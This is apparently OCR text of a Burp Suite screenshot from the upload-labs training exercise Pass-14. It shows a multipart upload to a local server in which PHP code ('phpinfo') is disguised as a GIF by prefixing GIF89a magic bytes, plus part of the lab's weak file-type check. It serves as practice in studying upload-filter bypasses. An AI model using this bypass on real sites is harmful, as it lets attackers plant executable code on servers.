 Request
Pretty Raw \n Actions
1 POST /upload/Pass-14/?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------364335014622872724683020063​57
8 Content-Length: 377
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload/Pass-14/?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------36433501462287272468302006357
19 Content-Disposition: form-data; name="upload_file"; filename="1.gif"
20 Content-Type: application/octet-stream
21
22 GIF89a<?php phpinfo();?>
23 -----------------------------36433501462287272468302006357
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------36433501462287272468302006357--
28
Search...
0 matches
Response
Pretty Raw Render \n Actions
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/1320220315145525.gif" width="250px" />
</div>
73 </li>
74 <li id="show_code">
75 <h3>
代码
</h3>
76 <pre>
77 <code class="line-numbers language-php">
function getReailFileType($filename){
78 $file = fopen($filename, "rb");
79 $bin = fread($file, 2); //只读2字节
80 fclose($file);
81 $strInfo = @unpack("C2chars", $bin);
82 $typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
83 $fileType = '';
84 switch($typeCode){
85 case 255216:
86 $fileType = 'jpg';
87 break;
88 case 13780:
Search...
0 matches